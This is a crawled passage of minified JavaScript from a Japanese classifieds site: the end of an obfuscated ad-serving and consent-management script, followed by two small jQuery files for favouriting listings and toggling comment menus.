o=t,s={};window[o(3007)]=window[o(3007)]||{},window[o(3007)][o(1508)]=window[o(3007)][o(1508)]||[],window[o(3007)][o(1508)][o(2001)]((()=>{const t=o,a=Math[t(1222)](performance[t(3009)]());let c=!1;window[t(3007)][t(611)]()[t(2916)](t(1255),(e=>{const n=t;if(c)return;const r=e[n(1653)][n(1742)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1222)](performance[n(3009)]())})})),window[t(3007)][t(611)]()[t(2916)](t(180),(o=>{const l=t;if(c)return;const u=o[l(1653)][l(1742)]()||"";if(!u||!s[u])return;if(o[l(2482)])return;c=!0;const d=Math[l(1222)](performance[l(3009)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1255)],d)}))}))})(e,c,o,u))})(e,u[n(3243)],u[n(920)],h,m,null!==(c=b[n(1169)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(3007)];return!!e&&t(3031)===e[t(832)][t(2424)]()}catch(t){return!1}}if(Ou.A[n(946)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(769)])&&!vt(location[n(2480)]))return void st.A[n(2317)](n(499));if(u[n(217)]&&(0,mt.oi)(u[n(217)]))return(0,ot.ME)(e),void st.A[n(2317)](n(3056));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2291)]=e[o(2657)],window[o(1791)]=e[o(3243)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2317)](o(1758),e[o(2184)]),null!==(m=e[o(2184)])&&void 0!==m&&m[o(2221)]){var f;st.A[o(2317)](o(1760),e[o(2657)]);const n=null!==(f=e[o(2184)][o(3161)])&&void 0!==f?f:"eu";(o(3095)===n||"eu"===n&&e[o(2657)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2879)])&&void 0!==i?i:3e3;st.A[r(2317)](r(614));if(await async function(t){const e=r,n=e(1999);try{const t=localStorage[e(191)](n);if(t){const{value:n,expiresAt:r}=JSON[e(812)](t);if(r&&r>Date[e(3009)]())return st.A[e(2317)](e(2020)[e(2565)](n,e(1165))[e(2565)](r-Date[e(3009)](),"ms")),n}}catch(t){st.A[e(2667)](e(509),t)}st.A[e(2317)](e(1377));const i=await xt(t);try{localStorage[e(1216)](n,JSON[e(578)]({value:i,expiresAt:Date[e(3009)]()+3e5})),st.A[e(2317)](e(2941)+i)}catch(t){st.A[e(2667)](e(1220),t)}return i}(s))return st.A[r(2317)](r(1538)),!1;st.A[r(2317)](r(3082)[r(2565)](n[r(1787)],r(1897))),r(204)===n[r(1787)]?(n[r(648)]&&(window[r(3052)]=n[r(648)]),n[r(2072)]&&(window[r(820)]=n[r(2072)])):r(1959)===n[r(1787)]&&(window[r(2981)]=n[r(648)],n[r(950)]&&(window[r(3026)]=n[r(950)])),st.A[r(2317)](r(1127));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2667)](e(1795),t)}};a((()=>delete window[r(936)])),a((()=>delete window[r(1608)])),a((()=>delete window[r(301)])),a((()=>window[r(2921)][r(3203)]&&window[r(2921)][r(3203)][r(919)][r(1712)]())),a((()=>window[r(2921)][r(931)]&&window[r(2921)][r(931)][r(919)][r(1712)]())),a((()=>window[r(2921)][r(2227)]&&window[r(2921)][r(2227)][r(919)][r(1712)]()));const c=document[r(1981)](r(2766))[0],l=r(204)===n[r(1787)]?""[r(2565)](rt.A[r(2199)],r(2769)):r(1959)===n[r(1787)]?""[r(2565)](rt.A[r(2199)],r(531)):r(3096)===n[r(1787)]||r(1267)===n[r(1787)]?n[r(1267)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(457)](r(965));return d[r(487)]=!0,d[r(1787)]=r(1800),d[r(1541)]=u,c[r(937)](d),st.A[r(2317)](r(3124)[r(2565)](n[r(1787)],r(1995))),!0}(t,rt.A[o(2199)],e[o(2184)]))}const n=xt(1e4)[o(990)]((n=>{const r=o,i=!n;return st.A[r(2317)](r(3138)[r(2565)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(936)]?window[n(936)](n(2916),2,(i=>{const o=n;r=i[o(2026)],st.A[o(2317)](o(738),i),!e||i[o(1205)]?o(2993)===i[o(2457)]||o(1086)===i[o(2457)]?t(!0):st.A[o(2317)](o(539),i[o(2457)]):st.A[o(2317)](o(839),i[o(1205)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1576)]([i,s]);return window[n(936)]&&void 0!==r&&window[n(936)](n(2902),2,(t=>{const e=n;st.A[e(2317)](e(2245),t)}),r),a}(0,e[o(2657)]),h=!u),[o(349),o(3242),o(2264)][o(2722)]((t=>location[o(2072)][o(169)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(936)](n(2916),2,(e=>{const r=n;var i;window[r(3047)]=!(!e[r(1205)]||1==(null!==(i=e[r(753)][r(2703)][1])&&void 0!==i?i:0)),window[r(936)](r(2902),2,(function(){const t=r;st.A[t(2317)](t(1108))}),e[r(2026)]),t()})),setTimeout((()=>{e(new Error(n(1676)))}),104)}))[o(1157)]((t=>{const e=o;st.A[e(2667)](e(2110),t)})),st.A[o(2317)](o(3047),window[o(3047)])))}if(e[o(942)]&&(0,dt.I)(e[o(942)],r,i,t),bt.A[o(1840)](o(2817),!1)){var p;const t=bt.A[o(1840)](o(2817),!1)[o(2301)](",");e[o(2491)]=(null!==(p=e[o(2491)])&&void 0!==p?p:[])[o(2083)]((e=>t[o(2722)]((t=>e.id[o(1179)](t)))))}e[o(2491)]=yt(null!==(s=e[o(2491)])&&void 0!==s?s:[]),e[o(713)]=yt(e[o(713)]||[]);let g=[];const w=new Map,b=t=>wt(t,((e,n)=>{const r=o;t[r(606)]((t=>t[r(874)](e,n))),w[r(2833)](e,n)}),r)[0],[v,y]=wt(g,w[o(2833)][o(2971)](w),r),x=null===(a=window[o(2886)])||void 0===a?void 0:a[o(1508)];if(window[o(2886)]={...window[o(2886)],...v},Array[o(2429)](x)&&x[o(606)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2480)]))return void st.A[o(2317)](o(2060));const k=await(0,ft.C8)(t,rt.A[o(2199)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2491)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2199)]);e[r(1665)]=""[r(2565)](t,".")[r(2565)](e[r(1665)]),gt(e[r(2480)])}const l=n?(0,ft.XV)(rt.A[r(2199)],0):rt.A[r(2199)];if(pt(r(1416),r(965),(0,ht.Wq)({protectUrlContext:t,url:l+r(1544),kind:ht.MN[r(506)],endpoint:l})),null!==(i=e[r(2491)])&&void 0!==i&&i[r(2864)]((t=>{const e=r;var n;return null===(n=t[e(2385)])||void 0===n?void 0:n[e(2722)]((t=>t[e(1470)]))}))&&pt(r(1416),r(965),(0,ht.Wq)({protectUrlContext:t,url:r(2017),kind:ht.MN[r(506)],endpoint:l})),null!==(s=e[r(2491)])&&void 0!==s&&s[r(2864)]((t=>{const e=r;var n;return null===(n=t[e(2385)])||void 0===n?void 0:n[e(2722)]((t=>t[e(729)]||t[e(2830)]||t[e(1054)]||t[e(2002)]||t[e(2920)]||t[e(1078)]||t[e(2620)]||t[e(2242)]||t[e(598)]||t[e(2186)]))}))&&(pt(r(1416),r(965),(0,ht.Wq)({protectUrlContext:t,url:r(3226),kind:ht.MN[r(506)],endpoint:l})),pt(r(1416),r(965),(0,ht.Wq)({protectUrlContext:t,url:l+r(1679),kind:ht.MN[r(506)],endpoint:l}))),null!==(a=e[r(2491)])&&void 0!==a&&a[r(2864)]((t=>{const e=r;var n;return null===(n=t[e(2385)])||void 0===n?void 0:n[e(2722)]((t=>(0,mt.P)(t[e(729)])&&e(888)===t[e(729)][e(3094)][e(1787)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2204),kind:ht.MN[r(506)],endpoint:l});pt(r(1416),r(965),e)}null!==(c=e[r(2491)])&&void 0!==c&&c[r(2864)]((t=>{const n=r;var i;return null===(i=t[n(2385)])||void 0===i?void 0:i[n(2722)]((t=>(0,mt.$8)(e[n(950)],t[n(729)])))}))&&pt(r(1416),r(965),(0,ht.Wq)({protectUrlContext:t,url:r(317),kind:ht.MN[r(506)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(308)+btoa(location[o(1665)]);document[o(2916)](o(3059),(()=>window[S]=Date[o(3009)]())),window[o(2916)](o(2680),(()=>window[S]=Date[o(3009)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(331)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2491)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1125)][n(2480)][n(2301)]("#")[0]&&(_=window[n(1125)][n(2480)][n(2301)]("#")[0],null!==(l=e[n(533)])&&void 0!==l&&l&&c[n(606)]((t=>{const e=n;var r;return null===(r=document[e(2396)](t))||void 0===r?void 0:r[e(1712)]()})),(null===(u=e[n(3121)])||void 0===u||u)&&(z={},g[n(606)]((t=>t[n(1055)](w))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,w);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:w,gptDisabled:A});return g=[...g,...d],window[n(2886)]={...window[n(2886)],...b(g)},(0,lt.Ih)(null!==(s=e[n(3014)])&&void 0!==s?s:[]),g[n(606)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(687)][e(251)][e(3014)])&&void 0!==r?r:[])})),!E&&e[n(3150)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(3150)])}),1e4)),!0}))[o(1228)]()})(e,u,h,m)}catch(y){st.A[n(2667)](y,n(2502),y[n(3028)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js
body_size: 180
content:
$(function(){function t(t){t.removeClass("hide")}function n(t){t.addClass("hide")}function i(){var i=$("#fav_keys").val();if("undefined"===$.type(i))return!1;i=JSON.parse(i);var a=""+r.data("key");$.inArray(a,i)>=0&&(t(f),n(r))}function a(i,a){var o=i.data("url"),s=i.data("key"),e=i.data("method"),r=i.find(".star_image:first"),f=i.find(".js_loading_image:first"),_="DELETE"===e.toUpperCase()?{ids:[s]}:{id:s};$.ajax({beforeSend:function(){n(r),t(f),n(c)},url:o,type:e,dataType:"json",data:_}).then(function(){a()}).fail(function(n){401===n.status&&t(i.siblings(".js_error_balloon"))}).always(function(){t(r),n(f)})}function o(){var t=$.trim(_.first().text());t=""==t?0:parseInt(t,10),_.text(++t)}function s(){var t=$.trim(_.first().text());t=""==t?0:parseInt(t,10),_.text(t<=1?"":--t)}var e=$(".js_favorite_box:first"),r=$(".js_favorite_btn:first"),f=$(".js_remove_favorite_btn:first"),c=$(".js_success_balloon:first"),_=$(".js_fav_user_count");e.on("click",".js_favorite_btn",function(){a($(this),function(){n(r),t(f),t(c),o()})}),e.on("click",".js_remove_favorite_btn",function(){a($(this),function(){t(r),n(f),s()})}),e.on("click",".js_close_balloon",function(){n($(this).closest(".js_favorite_balloon"))}),i()});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js
body_size: -128
content:
$(function(){$(".js-comment-list").on("click",".js-comment-action-trigger",function(t){t.stopPropagation(),t.preventDefault(),$(".js-comment-action-alert").addClass("hide"),$(this).next().removeClass("hide")}),$(".js-comment-list").on("click",".js-comment-action-alert-close",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".js-comment-action-alert").addClass("hide")}),$(".js-comment-list").on("ajax:success",".js-comment-loaded-list",function(t,e){t.stopPropagation(),t.preventDefault(),$(this).remove(),$(e).appendTo($(t.delegateTarget))})});